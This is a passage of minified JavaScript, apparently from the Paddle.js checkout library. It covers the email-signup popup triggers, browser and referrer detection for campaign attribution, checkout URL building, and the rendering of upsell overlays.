o=r.querySelector(".paddle-popup-checkbox-label"),i=o.getAttribute(v.DATA_VENDOR_NAME);r.removeAttribute("style"),o.innerHTML=nt(i)}}}(),s.getElementsByClassName(l.PADDLE_POPUP_CLOSE_IMAGE)[0].onclick=function(e){e.preventDefault(),Pe(t,E.AUDIENCE)},s.getElementsByClassName(l.PADDLE_POPUP_FORM)[0].onsubmit=function(n){n.preventDefault(),!e.isGdprEnabled||f.checked?function(t,e){var n;q.log("Audience popup submitted.");var r=function(t){var e=document.getElementsByClassName(l.PADDLE_POPUP_INSTANCE_ID+t)[0].getElementsByClassName(l.PADDLE_POPUP_EMAIL)[0];return!!e&&e.value}(t),o=e.callback||function(){},i="";try{if(null==(i=null===(n=e.strings)||void 0===n?void 0:n.successMessage))throw new Error("error")}catch(t){q.log("The success message attribute is not valid")}var a={marketing_consent:0,email:r,consent_collected_by:tt.VENDOR};e.isGdprEnabled&&e.vendorName&&(a.marketing_consent=1,a.consent_collected_by=tt.PADDLE,a.marketing_consent_message_base=nt(e.vendorName),a.marketing_consent_message_localised=nt(e.vendorName));"string"==typeof r&&r.match(ot)?(ae(),ft(a,(function(e){ce(),e.success?("function"==typeof o&&o(e),i&&alert(i),Pe(t,E.AUDIENCE)):("function"==typeof o&&o(e),alert("Error: "+e.error))}))):alert("Please enter a valid email address.")}(t,e):p.style.color="red"},null===(n=e.triggers)||void 0===n?void 0:n.exitIntent){var h=0,g=document;gt()&&(h=30,g=c);q.log("Exit-intent audience popup enabled, will pop upon users must entering browser address bar/tabs."),g.addEventListener("mouseleave",(function(e){e.clientY<=h&&De(t,_.EXIT_INTENT,E.AUDIENCE)}))}!1!==(null===(r=e.triggers)||void 0===r?void 0:r.scrollDepth)&&(!0===(null===(o=e.triggers)||void 0===o?void 0:o.scrollDepth)?q.log("Scroll-depth audience popup enabled, will pop with any scroll activity."):q.log("Scroll-depth audience popup enabled, will pop after scrolling "+(null===(i=e.triggers)||void 0===i?void 0:i.scrollDepth)+"px."),Y.AudienceHasPopped=!1,Y.AudienceLoadScrollDepth=window.scrollY,Y.AudienceLoadScrollDepth<=100&&(window.onscroll=function(n){clearTimeout(Y.AudienceCheckScrollDepth),window.checkScrollDepth=setTimeout((function(){var n,r,o=window.scrollY;(null===(n=e.triggers)||void 0===n?void 0:n.scrollDepth)&&o>=(null===(r=e.triggers)||void 0===r?void 0:r.scrollDepth)&&(Y.AudienceHasPopped||(Y.AudienceHasPopped=!0,De(t,_.SCROLL_DEPTH,E.AUDIENCE)))}),300)})),(null===(a=e.triggers)||void 0===a?void 0:a.timed)&&(q.log("Timed audience popup enabled, popping in "+e.triggers.timed+" seconds."),setTimeout((function(){De(t,_.TIMED,E.AUDIENCE)}),1e3*e.triggers.timed))}};function ft(t,e){void 0===t&&(t={}),void 0===e&&(e=function(){}),q.log("Audience subscription API triggered.");var n=Je.defaults().audienceApi.replace("{vendor_id}","".concat(z.vendor));if(!t.email)return!1;t.source="Import",t.medium="Paddle.js",function(t,e,n){var r=new XMLHttpRequest;r.open("POST",t,!0),r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){4===r.readyState&&200===r.status&&"function"==typeof n&&n(r.responseText)},r.send(e)}(n,new URLSearchParams(t),pt(t,e))}var pt=function(t,e){return function(n){var r=JSON.parse(n);if(void 0!==r.success&&!1===r.success){var o={success:!1,error:r.error.message};if("function"==typeof e)e(o);else if("function"==typeof window[e]){(0,window[e])(o)}else alert(r.error.message)}else if(r.user_id){$(c.AUDIENCE_SUBSCRIBE);o={success:!0,email:t.email,user_id:r.user_id};if("function"==typeof e)e(o);else if("function"==typeof window[e]){(0,window[e])(o)}else alert("You've been subscribed successfully!")}}};function vt(t,e,n){void 0===n&&"function"==typeof e&&(n=e,e=!0),ft({marketing_consent:e?1:0,email:t},n)}function ht(){var t,e,n={_Library:{},_Request:{},_Affiliate:{},_Campaign:{}};n._Campaign.Referrer={},n._SDK={},n._Library.Version=Y.libraryVersion,n._Library.LoadMethod=z.loadMethod,n._Vendor=z.vendor||null,n._Request.Secure="https:"===window.location.protocol,n._Request.Domain=z.sdk&&z.sdkAttributes&&z.sdkAttributes.bundleIdentifier?z.sdkAttributes.bundleIdentifier:window.location.host.replace(/www\./,""),n._Request.Page=window.location.origin+window.location.pathname,n._Request.Mobile=At(),n._Request.Browser=z.sdk?"SDK":function(){var t="Unknown",e="";window.screen.width&&(e+=(window.screen.width?window.screen.width:"")+" x "+(window.screen.height?window.screen.height:""));var n,r,o=navigator.appVersion,i=navigator.userAgent,a=navigator.appName,c=""+parseFloat(navigator.appVersion),u=parseInt(navigator.appVersion,10);-1!==(n=i.indexOf("Opera"))?(a="Opera",c=i.substring(n+6),-1!==(n=i.indexOf("Version"))&&(c=i.substring(n+8))):-1!==(n=i.indexOf("MSIE"))?(a="Microsoft Internet Explorer",c=i.substring(n+5)):"Netscape"===a&&-1!==i.indexOf("Trident/")?(a="Microsoft Internet Explorer",c=i.substring(n+5),-1!==(n=i.indexOf("rv:"))&&(c=i.substring(n+3))):-1!==(n=i.indexOf("Chrome"))?(a="Chrome",c=i.substring(n+7)):-1!==(n=i.indexOf("Safari"))?(a="Safari",c=i.substring(n+7),-1!==(n=i.indexOf("Version"))&&(c=i.substring(n+8)),-1!==i.indexOf("CriOS")&&(a="Chrome")):-1!==(n=i.indexOf("Firefox"))?(a="Firefox",c=i.substring(n+8)):i.lastIndexOf(" ")+1<i.lastIndexOf("/")&&(a=t,c="0"),-1!==(r=c.indexOf(";"))&&(c=c.substring(0,r)),-1!==(r=c.indexOf(" "))&&(c=c.substring(0,r)),-1!==(r=c.indexOf(")"))&&(c=c.substring(0,r)),u=parseInt(""+c,10),isNaN(u)&&(c=""+parseFloat(navigator.appVersion),u=parseInt(navigator.appVersion,10));var s=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(o),l=navigator.cookieEnabled;void 0!==navigator.cookieEnabled||l||(document.cookie="testcookie=1; SameSite=Lax;",l=-1!==document.cookie.indexOf("testcookie="),document.cookie="testcookie=1; expires=Thu, 01-Jan-1970 00:00:01 GMT; SameSite=Lax;");var d=t,f=[{s:"Windows 3.11",r:/Win16/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows ME",r:/Windows ME/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var p in f){var v=f[p];if(v.r.test(i)){d=v.s;break}}return/Windows/.test(d)&&(d="Windows"),{screen:e,browser:a,browserVersion:c,mobile:s,os:d,cookies:l}}().browser||"Unknown",n._Request.Platform=z.sdk?"SDK":At()?"Mobile":"Web",n._Request.ApplePaySupported=ge(),z.sdk&&(n._SDK=z.sdkAttributes||{});var r=bt();return n._Campaign.Referrer.Name=r.Referrer?r.Referrer:null,n._Campaign.Referrer.Type=r.ReferrerCategory?r.ReferrerCategory:null,n._Campaign.Paddle=r.PaddleRef?r.PaddleRef:null,n._Campaign.Name=r.Campaign?r.Campaign:null,n._Campaign.Source=z.sdk?"SDK":r.Source?r.Source:null,n._Campaign.Medium=r.Medium?r.Medium:null,n._Campaign.Term=r.Term?r.Term:null,n._Affiliate.IsAffiliate=!!r.Affiliate,n._Affiliate.AffiliateToken=(null===(t=r.AffiliateData)||void 0===t?void 0:t.token)?r.AffiliateData.token:null,n._Campaign.CampaignSummaryString="",null!=n._Request.Domain&&(Tt(n._Campaign.CampaignSummaryString)&&(n._Campaign.CampaignSummaryString+=" / "),n._Campaign.CampaignSummaryString+=n._Request.Domain.replace("/","")),n._Affiliate.IsAffiliate&&(Tt(n._Campaign.CampaignSummaryString)&&(n._Campaign.CampaignSummaryString+=" / "),n._Campaign.CampaignSummaryString+="Affiliate"),null!=n._Campaign.Referrer.Name&&(Tt(n._Campaign.CampaignSummaryString)&&(n._Campaign.CampaignSummaryString+=" / "),n._Campaign.CampaignSummaryString+=n._Campaign.Referrer.Name.replace("/","")),null!=n._Campaign.Paddle&&(Tt(n._Campaign.CampaignSummaryString)&&(n._Campaign.CampaignSummaryString+=" / "),n._Campaign.CampaignSummaryString+=n._Campaign.Paddle.replace("/","")),null!=n._Campaign.Name&&(Tt(n._Campaign.CampaignSummaryString)&&(n._Campaign.CampaignSummaryString+=" / "),n._Campaign.CampaignSummaryString+=n._Campaign.Name.replace("/","")),z.sdk&&(n._Campaign.CampaignSummaryString=(null===(e=z.sdkAttributes)||void 0===e?void 0:e.appName)+" In-app Purchase (SDK)"),n}function gt(){return!!(navigator.userAgent||navigator.vendor||window.opera).match(/Firefox/i)}function At(){var t,e=!1;return t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(t.substr(0,4)))&&(e=!0),e}function mt(t,e){var n=[];for(var r in t)if(t.hasOwnProperty(r)){var o=e?e+"["+r+"]":r,i=t[r];null==o||""===o||null==i||""===i&&0!==i||"function"==typeof i||"closeCallback"!==o&&"successCallback"!==o&&"loadCallback"!==o&&"method"!==o&&"override"!==o&&n.push("object"==typeof i?mt(i,o):encodeURIComponent(o)+"="+encodeURIComponent(i))}return n.join("&")}function Et(t){var e="#!",n=[";","\b","\f","\n","\r","\t","\v","\0","\t","\r","\n"];if("string"!=typeof t)return e;var r=escape(t);if(!t.length||"javascript:"===t.substring(0,11))return e;for(var o=0;o<n.length;o++)if(t.indexOf(n[o])>-1||r.indexOf(n[o])>-1)return e;return t}function _t(t){var e={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var o=n[0],i=n[1];return e[o]=i,""})),e[t]?e[t].split("#")[0]:""}function yt(t,n,r){void 0===n&&(n={}),void 0===r&&(r=void 0);var o="";n.apple_pay_enabled=!!ge(),n["paddlejs-version"]=Y.libraryVersion,n.vendor=z.vendor,n.checkout_initiated=(new Date).getTime(),r===i.POPUP?(n.popup="true",n.paddle_js="true",n.is_popup="true"):(delete n.popup,r===i.FALLBACK&&(n.popup="true",n.paddle_js="true",n.popup_window="true",n.is_popup="true",z.sdk&&(n.display_mode=e.SDK)));var a,c,u=void 0!==_t(s.PADDLE_COUPON)&&""!==_t(s.PADDLE_COUPON)&&_t(s.PADDLE_COUPON);if(u&&(n.coupon=u),!Ot()||void 0!==n.override&&0!==n.override.length)if(void 0!==n.override&&""!==n.override&&null!=n.override){var l="";l=n.override.indexOf("?")<=-1?"/?":"&",o=n.override+l+mt(n),Pt(o)&&(o=Dt(o))}else o=Je.defaults().checkoutBase+t+"/?"+mt(n),o=Dt(o);else o="https://a.paddle.com/checkout/"+wt()+"/?type=product&product_id="+t+"&"+mt(n),void 0!==n.success&&""!==n.success&&(n.affiliate_success=(a=n.success,(c=document.createElement("a")).href=a,c.protocol+"//"+c.host+c.pathname+c.search+c.hash));return q.log("Built checkout URL: "+o),o}var Dt=function(t){return Je.defaults().checkoutFrontEndBase+"/paddlejs?ccsURL="+t},Pt=function(t){var e=!1;return[B,F,H,K].forEach((function(n){-1===t.indexOf(n)||-1===t.indexOf("/checkout/custom")||(e=!0)})),e},Lt="paddlejs_campaign_referrer";function bt(){var t,e,n={};if(void 0!==_t(s.P_TOK)&&""!==_t(s.P_TOK)?(n.Affiliate=!0,n.AffiliateData={token:_t(s.P_TOK),link:_t(s.P_LINK),affiliate:_t(s.P_AID),seller:_t(s.P_SID)}):(n.Affiliate=!1,n.AffiliateData={token:!1,link:!1,affiliate:!1,seller:!1}),void 0!==_t(s.PADDLE_REF)&&""!==_t(s.PADDLE_REF)?n.PaddleRef=_t(s.PADDLE_REF):n.PaddleRef=!1,void 0!==ct(Lt)&&""!==ct(Lt)&&null!==ct(Lt)?n.Referrer=ct(Lt)||"":void 0!==document.referrer.split("/")[2]&&""!==document.referrer.split("/")[2]?(n.Referrer=document.referrer.split("/")[2],at(Lt,n.Referrer)):n.Referrer=!1,n.Referrer){var r=(t=n.Referrer,e=!1,void 0!==t&&""!==t&&void 0!==L[t]&&(e={type:L[t].type,name:L[t].name}),e);r?(n.Referrer=r.name,n.ReferrerCategory=r.type):n.ReferrerCategory=!1}else n.ReferrerCategory=!1;return n}function Ot(){var t;return!!wt()&&(null===(t=ht()._Affiliate)||void 0===t?void 0:t.IsAffiliate)}function wt(){var t,e=bt();return(null===(t=null==e?void 0:e.AffiliateData)||void 0===t?void 0:t.token)||!1}var Tt=function(t){return"string"==typeof t&&""!==t},St=function(t){return!0===t||"true"===t||"1"===t||1===t},Ct=function(t){return void 0!==t&&!1!==t&&""!==t};var Rt=function(){function n(){this.isOpen=!1}return n.prototype.open=function(n){if(ie({},!1),Y.completedSetup||q.log("[PADDLE CLASSIC] You haven't called Paddle.Setup() - using Paddle.js without calling Paddle.Setup() is unsupported and may result in unexpected behaviour. See: https://developer.paddle.com/guides/how-tos/checkout/paddle-checkout",u.WARNING,!0),"object"!=typeof n)throw new Error("[PADDLE CLASSIC] An object of checkout parameters must be passed to Paddle.Checkout.open()");var r=It(n);[t.INLINE,t.OVERLAY,t.WIDE_OVERLAY].indexOf(r.method)>-1&&void 0!==n.upsell&&""!==n.upsell&&(r.upsell=n.upsell,fe(Je.defaults().dataApi+"?product_id="+r.upsell,Nt(n,r))),q.log("[PADDLE CLASSIC] Creating checkout with attributes: "+JSON.stringify(r));var o={frameStyle:n.frameStyle,frameInitialHeight:n.frameInitialHeight,frameTarget:n.frameTarget};n.method===t.WIDE_OVERLAY?(r.display_mode=e.WIDE_OVERLAY,se(n.product,o,r,!1)):n.method===t.SDK?(r.display_mode=e.SDK,se(n.product,o,r,!1)):n.method===t.OVERLAY?(r.display_mode=e.OVERLAY,se(n.product,o,r,!1)):n.method===t.INLINE?(r.display_mode=e.INLINE,se(n.product,o,r,!0)):(r.display_mode=e.POPUP,function(t,e){void 0===e&&(e=void 0);void 0===window.PaddleWindow||window.PaddleWindow.closed||ie({});delete window.PaddleWindow,window.PaddleWindow=window.open("","PaddlePopupWindow","width="+b+",height="+O+",location="+w+",menubar="+T+",resizable="+S+",scrollbars="+C+",status="+R+",toolbar="+I+",top="+ue("top",b,O)+",left="+ue("left",b,O),!1),void 0!==window.PaddleWindow?(window.PaddleWindow.document.write("<title>Loading Checkout...</title>"+ae(!0)),window.PaddleWindow.location.href=Et(yt(t,e,i.FALLBACK)),window.PaddleWindow.focus(),de("PaddleWindow",!0),q.log("Successfully opened Paddle Checkout as a popup window.")):(q.log("[PADDLE CLASSIC] Unable to load Paddle Checkout as a popup window (typically due to popup blocker), falling back to opening in the current page. Callbacks will not be called upon close and success.",u.WARNING),window.location.href=Et(yt(t,e,i.NORMAL)))}(n.product,r)),$(c.CHECKOUT_OPEN)},n}(),It=function(e){var n={};void 0!==e.method&&-1!==Object.values(t).indexOf(e.method)||(e.method=t.OVERLAY),n.method=e.method,n.product=e.product,"object"==typeof e.prices&&e.prices.forEach((function(t){n["price_"+t.currency.toLowerCase()]=t.price.toString(),n["price_"+t.currency.toLowerCase()+"_auth"]=t.auth,"string"!=typeof t.price&&q.log('[PADDLE CLASSIC] The price override "price" value is specified as a float/integer. It is recommended that you pass prices as strings to ensure the precision of the number is retained when calculating the authentication hash.',u.WARNING,!0)})),"object"==typeof e.recurringPrices&&e.recurringPrices.forEach((function(t){n["recurring_price_"+t.currency.toLowerCase()]=t.price.toString(),n["recurring_price_"+t.currency.toLowerCase()+"_auth"]=t.auth,"string"!=typeof t.price&&q.log('[PADDLE CLASSIC] The recurring price override "price" value is specified as a float/integer. It is recommended that you pass prices as strings to ensure the precision of the number is retained when calculating the authentication hash.',u.WARNING,!0)})),z.sdk&&(e.method=t.SDK,n.method=t.SDK);var r,o,i,a=xt(e,n);if(window._activeCheckout=a,window._activeCheckout.isUpsell&&setTimeout((function(){var t=document.getElementById("paddle_upsell_original");t&&t.setAttribute("style","display:block;")}),1850),n.referring_domain=(r=e.referring_domain,o=ht(),r?o._Campaign.CampaignSummaryString+" / "+r.replace("/",""):o._Campaign.CampaignSummaryString),"object"==typeof e.passthrough&&(n.passthrough=JSON.stringify(e.passthrough),e.passthrough=JSON.stringify(e.passthrough)),void 0!==e.marketingConsent&&(n.marketing_consent=St(e.marketingConsent)?"1":"0"),void 0!==e.internal&&(n.internal=e.internal),void 0!==e.auth&&(n.auth=e.auth),void 0!==e.success&&(n.success=e.success),void 0!==e.price&&(n.price=e.price),void 0!==e.override&&(n.override=e.override),void 0!==e.locale&&(n.locale=e.locale),void 0!==e.email&&(n.guest_email=e.email),void 0!==e.country&&(n.guest_country=e.country),void 0!==e.postcode&&(n.guest_postcode=e.postcode),void 0!==e.trialDays&&(n.trial_days=e.trialDays),void 0!==e.trialDaysAuth&&(n.trial_days_auth=e.trialDaysAuth),void 0!==e.allowQuantity&&(n.quantity_variable=St(e.allowQuantity)?"1":"0"),void 0!==e.title&&(n.title=e.title),void 0!==e.coupon&&(n.coupon=e.coupon),void 0!==e.quantity&&(n.quantity=e.quantity),void 0!==e.plan&&(n.plan=e.plan),void 0!==e.vendor&&(n.vendor=e.vendor),void 0!==e.message&&(n.custom_message=e.message),void 0!==e.passthrough&&(n.passthrough=e.passthrough),void 0!==e.disableLogout&&(n.disable_logout=e.disableLogout),void 0!==e.displayModeTheme&&(n.display_mode_theme=e.displayModeTheme),void 0!==e.display_mode_theme&&(n.display_mode_theme=e.display_mode_theme),void 0!==e.isUpsell&&(n.isUpsell=e.isUpsell),void 0!==e.upsellText&&(n.upsellText=e.upsellText),void 0!==e.upsellTitle&&(n.upsellTitle=e.upsellTitle),void 0!==e.upsellAction&&(n.upsellAction=e.upsellAction),void 0!==e.upsellCoupon&&(n.upsellCoupon=e.upsellCoupon),void 0!==e.upsellPassthrough&&(n.upsellPassthrough=e.upsellPassthrough),void 0!==e.hideTaxLink&&(n.hide_tax_link=e.hideTaxLink),void 0!==e.customData)try{var c="string"==typeof e.customData?JSON.parse(e.customData):e.customData;if(!("object"==typeof(i=c)&&i&&!Array.isArray(i)&&Object.keys(i).length>0))throw new Error("Invalid custom data");n.custom_data=JSON.stringify(c)}catch(t){q.log("[PADDLE CLASSIC] The value set at customData is not a valid object and it will be ignored.",u.WARNING,!0)}return n},xt=function(t,e){return t.parentURL=e.parentURL=window.location.href,t.parent_url=e.parent_url=window.location.href,t},Nt=function(t,n){return function(r){var o=r.image,i=void 0!==t.upsellTitle?t.upsellTitle:"Upgrade to "+r.name+"!",a=void 0!==t.upsellText?t.upsellText:"Why not upgrade your purchase to "+r.name+"?",c=void 0!==t.upsellAction?t.upsellAction:"Upgrade to "+r.name+"!",u={frameStyle:t.frameStyle,frameInitialHeight:t.frameInitialHeight,frameTarget:t.frameTarget},s=void 0!==t.upsellPassthrough&&Ct(t.upsellPassthrough)?t.upsellPassthrough:void 0!==t.passthrough&&Ct(t.passthrough)?t.passthrough:"",f=void 0!==t.upsellCoupon?t.upsellCoupon:"",p=void 0!==t.success?t.success:"";!function(t,n,r,o,i,a,c,u,s){void 0===n&&(n=void 0);void 0===r&&(r=void 0);void 0===o&&(o=void 0);void 0===i&&(i="Buy Now!");void 0===a&&(a=function(){});void 0===c&&(c="");void 0===u&&(u=void 0);void 0===s&&(s=void 0);window.UpsellPosition=-350;var f=Jt(),p=document.getElementsByTagName("body")[0],h=document.createElement("div");h.setAttribute("id",d.PADDLE_UPSELL_ID+t),h.setAttribute("class",f?"".concat(l.PADDLE_UPSELL," ").concat(l.PADDLE_WIDE_OVERLAY_UPSELL):l.PADDLE_UPSELL),Ft(h,"dark"===window._activeCheckout.displayModeTheme?l.PADDLE_UPSELL_THEME_DARK:l.PADDLE_UPSELL_THEME_LIGHT),h.setAttribute("style",Zt()),window.paddleSuccessCallback=window._activeCheckout.successCallback||null,window.paddleCloseCallback=window._activeCheckout.closeCallback||null;var g,A=f?e.WIDE_OVERLAY:window._activeCheckout.method||"",m={WRAPPER:f?l.PADDLE_UPSELL_WIDE_OVERLAY_WRAPPER:l.PADDLE_UPSELL_WRAPPER,ICON:f?l.PADDLE_UPSELL_WIDE_OVERLAY_ICON:l.PADDLE_UPSELL_ICON,DATA:f?l.PADDLE_UPSELL_WIDE_OVERLAY_DATA:l.PADDLE_UPSELL_DATA,TITLE:f?l.PADDLE_UPSELL_WIDE_OVERLAY_TITLE:l.PADDLE_UPSELL_TITLE,TEXT:f?l.PADDLE_UPSELL_WIDE_OVERLAY_TEXT:l.PADDLE_UPSELL_TEXT,CTA:f?l.PADDLE_UPSELL_WIDE_OVERLAY_CTA:l.PADDLE_UPSELL_CTA};z.upsellCheckbox?(window.upsellType="Checkbox",g='<div class="'.concat(l.PADDLE_UPSELL_CTA_CHECKBOX_CONTAINER,'"><div class="').concat(m.CTA," ").concat(l.PADDLE_UPSELL_CTA_CHECKBOX,'"><input type="checkbox" class="').concat(l.PADDLE_UPSELL_CHECKBOX,'" id="').concat(d.PADDLE_UPSELL_CHECKBOX,'" onchange="javascript:document.getElementsByClassName(CLASSES.PADDLE_UPSELL_BUTTON)[0].click();" /> <label for="paddle_upsell-checkbox">')+i+'</label><a href="#!" class="'.concat(l.PADDLE_BUTTON," ").concat(l.PADDLE_UPSELL_BUTTON,'" style="visibility:none;" ').concat(v.DATA_THEME,'="none" ').concat(v.DATA_DISPLAY_MODE_THEME,'="')+(window._activeCheckout.displayModeTheme||"")+'" '.concat(v.DATA_PRODUCT,'="')+t+'" '.concat(v.DATA_METHOD,'="')+A+'" '.concat(v.DATA_UPSELL_BUTTON,'="true" ').concat(v.DATA_REFERRER,'="Upsell" ').concat(v.DATA_PASSTHROUGH,'="')+encodeURIComponent(c)+'" '.concat(v.DATA_SUCCESS,'="')+s+'" '.concat(v.DATA_CLOSE_CALLBACK,'="paddleCloseCallback" ').concat(v.DATA_SUCCESS_CALLBACK,'="paddleSuccessCallback" ').concat(v.DATA_COUPON,'="')+u+'" '.concat(v.DATA_MARKETING_CONSENT,'="')+(window._activeCheckout.marketingConsent||"")+'" '.concat(v.DATA_EMAIL,'="')+(window._activeCheckout.email||"")+'" '.concat(v.DATA_COUNTRY,'="')+(window._activeCheckout.country||"")+'" '.concat(v.DATA_POSTCODE,'="')+(window._activeCheckout.postcode||"")+'" '.concat(v.DATA_LOCALE,'="')+(window._activeCheckout.locale||"")+'"></a></div></div>'):(window.upsellType="Button",g='<div class="'.concat(m.CTA,'"><a href="#" class="').concat(l.PADDLE_UPSELL_BUTTON," ").concat(l.PADDLE_BUTTON,'" id="').concat(d.PADDLE_UPSELL_CTA,'" ').concat(v.DATA_PRODUCT,'="')+t+'" '.concat(v.DATA_METHOD,'="')+A+'" '.concat(v.DATA_DISPLAY_MODE_THEME,'="')+(window._activeCheckout.displayModeTheme||"")+'" '.concat(v.DATA_UPSELL_BUTTON,'="true" ').concat(v.DATA_REFERRER,'="Upsell" ').concat(v.DATA_PASSTHROUGH,'="')+encodeURIComponent(c)+'" '.concat(v.DATA_SUCCESS,'="')+s+'" '.concat(v.DATA_CLOSE_CALLBACK,'="paddleCloseCallback" ').concat(v.DATA_SUCCESS_CALLBACK,'="paddleSuccessCallback" ').concat(v.DATA_COUPON,'="')+u+'" '.concat(v.DATA_MARKETING_CONSENT,'="')+(window._activeCheckout.marketingConsent||"")+'" '.concat(v.DATA_EMAIL,'="')+(window._activeCheckout.email||"")+'" '.concat(v.DATA_COUNTRY,'="')+(window._activeCheckout.country||"")+'" '.concat(v.DATA_POSTCODE,'="')+(window._activeCheckout.postcode||"")+'" '.concat(v.DATA_LOCALE,'="')+(window._activeCheckout.locale||"")+'">'+i+"</a></div>");h.innerHTML='<div class="'.concat(m.WRAPPER,'"><div class="').concat(m.ICON,'" style="background-image: url(\'').concat(n,'\');"></div><div class="').concat(m.DATA,'"><div class="').concat(m.TITLE,'">').concat(r,'</div><div class="').concat(m.TEXT,'">').concat(o,"</div>").concat(g,"</div></div>"),p.appendChild(h);var E=document.createElement("div");E.setAttribute("id",d.PADDLE_UPSELL_ORIGINAL),E.setAttribute("class",l.PADDLE_UPSELL_ORIGINAL),E.setAttribute("style","display:none;"),E.innerHTML='<span class="'.concat(l.PADDLE_UPSELL_ORIGINAL_LINK,'">&lsaquo; Back to Original Checkout</span>'),E.onclick=function(){ie({}),te("".concat(t)),a()},p.appendChild(E),Vt()}(t.upsell,o,i,a,c,(function(){se(t.product,u,n,!1)}),s,f,p)}},kt=new Rt;function Ut(t){Wt(t,l.PADDLE_HIDDEN),Ft(t,l.PADDLE_VISIBLE)}function Mt(t){Wt(t,l.PADDLE_VISIBLE),Ft(t,l.PADDLE_HIDDEN)}function Bt(t,e){for(var n=document.getElementsByClassName(t),r=0;r<n.length;r++){var o=n[r];if("function"!=typeof e)throw new Error("each(className, function() {... requires the callback argument to be of type Function");e(o)}}function jt(t,e){return t.classList?t.classList.contains(e):!!t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))}function Ft(t,e){t.classList?t.classList.add(e):jt(t,e)||(t.className+=" "+e)}function Wt(t,e){if(t.classList)t.classList.remove(e);else if(jt(t,e)){var n=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(n," ")}}function Ht(t,e){return void 0===e&&(e=1),null!==t&&isNaN(Number(t))?e:Number(t)}function Gt(t,e,n,r,o){void 0===o&&(o=!1);var i=""!==n.getAttribute(r)&&null!=n.getAttribute(r)?n.getAttribute(r):o;return i&&(t[e]=i),t}function Kt(t){var 